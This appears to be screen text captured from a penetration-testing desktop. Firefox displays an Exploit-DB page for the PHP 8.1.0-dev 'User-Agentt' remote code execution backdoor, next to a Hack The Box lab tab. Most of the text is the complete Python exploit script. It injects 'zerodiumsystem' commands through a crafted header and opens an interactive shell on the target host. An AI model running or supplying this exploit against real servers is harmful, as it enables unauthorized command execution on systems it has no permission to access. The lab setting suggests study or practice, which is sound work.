 Applications Places System Thu Aug 26, 05:27
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution - PHP webapps Exploit — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Emergent Medical Idea http://10.10.10.242/ PHP 8.1.0-dev - 'User-A Preferences
https://www.exploit-db.com/exploits/49933 120% 2 1 S
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Menu Parrot Terminal PHP 8.1.0-dev - 'User-... Parrot Terminal Burp Suite Community ...